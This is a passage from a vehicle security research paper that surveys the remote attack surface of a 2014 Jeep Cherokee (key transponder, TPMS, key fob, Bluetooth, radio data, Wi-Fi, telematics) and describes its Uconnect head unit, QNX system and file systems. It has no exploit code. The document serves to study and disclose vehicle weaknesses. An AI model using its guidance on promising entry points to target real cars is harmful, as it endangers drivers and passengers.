

*Figure 5: Display while using PAM system*

### <span id="page-12-0"></span>**Remote Attack Surface**

The following table is a list of the potential entry points for an attacker. While many people only think of these items in terms of technology, someone with an attacker's mindset considers every piece of technology that interacts with the outside world a potential entry point.



### <span id="page-12-1"></span>*Passive Anti-Theft System (PATS)*

For many modern cars, there is a small chip in the ignition key that communicates with sensors in the vehicle. For the Jeep, this sensor is wired directly into the Radio Frequency Hub Module (RFHM). When the ignition button is pressed, the on-board computer sends out an RF signal that is picked up by the transponder in the key. The transponder then returns a unique RF signal to the vehicle's computer, giving it confirmation to start and continue to run. This all happens in less than a second. If the onboard computer does not receive the correct identification code, certain components such as the fuel pump and, on some, the starter will remain disabled.

As far as remote attacks are concerned, this attack surface is very small. The only data transferred (and processed by the software on the IC) is the identification code and the underlying RF signal. It is hard to imagine an exploitable vulnerability in this code, and even if there was one, you would have to be very close to the sensor, as it is intentionally designed to only pick up nearby signals.



*Figure 6: Display with no key*

### <span id="page-13-0"></span>*Tire Pressure Monitoring System (TPMS)*

Each tire has a pressure sensor that is constantly measuring the tire pressure and transmitting real time data to an ECU. In the Jeep, the receiving sensor is wired into the RFHM. This radio signal is proprietary, but some research has been done in understanding the TPMS system for some vehicles and investigating their underlying security. [7]

It is certainly possible to perform some actions against the TPMS, such as causing the vehicle to think it is having a tire problem, or issues with the TPMS system. Additionally, researchers have shown [7] that it is possible to actually crash and remotely brick the associated ECU in some cases. Regarding code execution possibilities, it seems the attack surface is rather small, but remote bricking indicates that data is being processed in an unsafe manner and so this might be possible.



*Figure 7: 2014 Jeep Cherokee TPMS display*

### <span id="page-14-0"></span>*Remote Keyless Entry/Start (RKE)*

Key fobs, or remote keyless entry (RKE), contain a short-range radio transmitter that communicates with an ECU in the vehicle. The radio transmitter sends data containing identifying information from which the ECU can determine if the key is valid and subsequently lock, unlock, and start the vehicle. In the Jeep, again the RFHM receives this information.

With regards to remote code execution, the attack surface is quite small. The RFHM must have some firmware to handle RF signal processing, encryption/decryption code, logic to identify data from the key fob, and to be programmed for additional/replacement key fobs. While this is a possible avenue of attack, finding and exploiting a vulnerability for remote code execution in the RKE seems unlikely and limited.



*Figure 8: 2014 Jeep key fob*

#### <span id="page-15-0"></span>*Bluetooth*

Most vehicles have the ability to sync a device over Bluetooth. This represents a remote signal of some complexity processed by an ECU. In the Jeep, Bluetooth is received and processed by the Radio (a.k.a. the head unit). This allows the car to access the address book of the phone, make phone calls, stream music, send SMS messages from the phone, and other functionality.

Unlike the other signals up to now, the Bluetooth stack is quite large and represents a significant attack surface that has had vulnerabilities in the past [8]. There are generally two attack scenarios involving a Bluetooth stack. The first attack involves an un-paired device. This attack is the most dangerous as any attacker can reach this code. The second method of exploitation occurs after pairing takes place, which is less of a threat as some user interaction is involved. Previously, researchers have shown remote compromise of a vehicle through the Bluetooth interface [2]. Researchers from Codenomicon have identified many crashes in common Bluetooth receivers found in automobiles [9].



*Figure 9: 2014 Jeep Cherokee Bluetooth dashboard*

<span id="page-15-1"></span>*Radio Data System*

The radio not only receives audio signals, but other data as well. In the Jeep, the Radio has many such remote inputs, such as GPS, AM/FM Radio, and Satellite radio. For the most part, these signals are simply converted to audio output and don't represent significant parsing of data, which means they are likely to not contain exploitable vulnerabilities. One possible exception is likely to be the Radio Data System data that is used to send data along with FM analogue signals (or the equivalent in satellite radio). This is typically seen by users when radios will say the names of stations, the title of the song playing, etc. Here, the data must be parsed and displayed, making room for a security vulnerability.



*Figure 10: 2014 Jeep Cherokee radio data dashboard*

### <span id="page-17-0"></span>*Wi-Fi*

Some automobiles with cellular based Internet connections actually share this Internet connections with passengers by acting like a Wi-Fi hotspot. In the Jeep, this is a feature that must be purchased per use, for example for a single day or up to a month. One observation we made was that the Wi-Fi system could be assessed by individuals without advanced knowledge of automotive systems. Wi-Fi security assessment methodologies have been around for years and access point hacking has been frequently documented in recent times [10].



*Figure 11: 2014 Jeep Cherokee Wi-Fi dashboard* 

### <span id="page-18-0"></span>*Telematics/Internet/Apps*

Many modern automobiles contain a cellular radio, generically referred to as a telematics system, which is used to connect to the vehicle to a cellular network, for example GM's OnStar. The cellular technology can also be used to retrieve data, such as traffic or weather information.

This is the holy grail of automotive attacks since the range is quite broad (i.e. as long as the car can have cellular communications). Even if a telematics unit does not reside directly on the CAN bus, it does have the ability to remotely transfer data/voice, via the microphone, to another location. Researchers previously remotely exploited a telematics unit of an automobile without user interaction [2]. On the Jeep, all of these features are controlled by the Radio, which resides on both the CAN-IHS bus and the CAN-C bus.

The telematics, Internet, radio, and Apps are all bundled into the Harman Uconnect system that comes with the 2014 Jeep Cherokee. The Uconnect system is described in greater detail below, but we wanted to point out that all the functionality associated with 'infotainment' is physically located in one unit.



*Figure 12: http://www.thetruthaboutcars.com/wp-content/uploads/2014/02/2014-Jeep-Cherokee-Limited-Interior-uConnect-8.4.jpg*

# <span id="page-19-0"></span>**Uconnect System**

The 2014 Jeep Cherokee uses the Uconnect 8.4AN/RA4 radio manufactured by Harman Kardon as the sole source for infotainment, Wi-Fi connectivity, navigation, apps, and cellular communications [11]. A majority of the functionality is physically located on a Texas Instruments OMAP-DM3730 system on a chip [12], which appears to be common within automotive systems. These Harman Uconnect systems are available on a number of different vehicles from Fiat Chrysler Automotive including vehicles from Chrysler, Dodge, Jeep, and Ram. It is possible Harman Uconnect systems are available in other automobiles as well.

The Uconnect head unit also contains a microcontroller and software that allows it to communicate with other electronic modules in the vehicle over the Controller Area Network - Interior High Speed (CAN-IHS) data bus. In vehicles equipped with Uconnect Access, the system also uses electronic message communication with other electronic modules in the vehicle over the CAN-C data bus.

The Harman Uconnect system is not limited to the Jeep Cherokee, and is quite common in the Chrysler-Fiat line of automobiles and even looks to make an appearance in the Ferrari California! [13]. This means that while the cyber physical aspects of this paper are limited to a 2014 Jeep Cherokee, the Uconnect vulnerabilities and information is relevant to any vehicle that includes the system. Therefore the amount of vulnerable vehicles on the road increases dramatically.

# <span id="page-19-1"></span>**QNX Environment**

The Uconnect system in the 2014 Jeep Cherokee runs the QNX operating system on a 32-bit ARM processor, which appears to be a common setup for automotive infotainment systems. Much of the testing and examination can be done on a QNX virtual machine [17] if the physical Uconnect system is not available, although it obviously helps to have a working unit for applied research.

```
# pidin info
CPU:ARM Release:6.5.0 FreeMem:91Mb/512Mb BootTime:Jul 30 21:45:38 2014
Processes: 107, Threads: 739
Processor1: 1094697090 Cortex A8 800MHz FPU
```
In addition to having a virtual QNX system to play with, the ISO package used for updates and reinstallation of the operating system can be downloaded quite easily from the Internet [18]. By having the ISO file and investigating the directory structure and file system, various pieces of the research can be completed without a vehicle, Uconnect system, or QNX virtual machine, such as reverse engineering select binaries.

# <span id="page-19-2"></span>**File System and Services**

The NAND flash used in our Uconnect unit contained several different file systems that served various purposes. The list below are the file systems of interest and portions that required additional research will be discussed later in this paper. For more information regarding the different portions of the QNX image please see their documentation [19].

- **IPL**: The Initial Program Loader (IPL) portion contained the bootloader used for loading up the Uconnect system. Although very interesting, we did not examine the bootloader at length as other aspects of the head unit were more relevant for our goal of physical control of the vehicle.
- **IFS**: The IFS contains the QNX file system image and is loaded into RAM at boot time. This file system contains all the binaries and configuration files one would assume would be associated with an operating system. The IFS portion is readonly. Therefore, while there are many binaries that are tempting to overwrite/replace, the attacker's ability is limited. That being said, the IFS is modified during the update process, which will be discussed later in this document.
- **ETFS**: The Embedded Transaction File system (ETFS) is a read-write file system that can be modified. The ETFS is made for use with embedded solid-state memory devices. ETFS implements a high-reliability file system for use with embedded solid-state memory devices, particularly NAND flash memory. The file system supports a fully hierarchical directory structure with POSIX semantics.
